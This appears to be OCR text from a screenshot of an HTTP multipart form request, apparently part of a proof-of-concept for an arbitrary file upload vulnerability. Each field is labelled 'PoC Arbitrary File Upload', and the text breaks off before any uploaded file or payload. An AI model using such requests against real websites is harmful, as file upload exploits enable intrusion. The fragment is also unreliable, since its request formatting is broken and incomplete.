
-22955284022147

Content-Disposition: form-data; 
name="title"

PoC Arbitrary File Upload

----------------------------
-22955284022147

Content-Disposition: form-data; 
name="article"

PoC Arbitrary File Upload

----------------------------
-22955284022147

Content-Disposition: form-data; 
name="keywords"

PoC Arbitrary File Upload

----------------------------
-22955284022147

Content-Disposition: form-data; 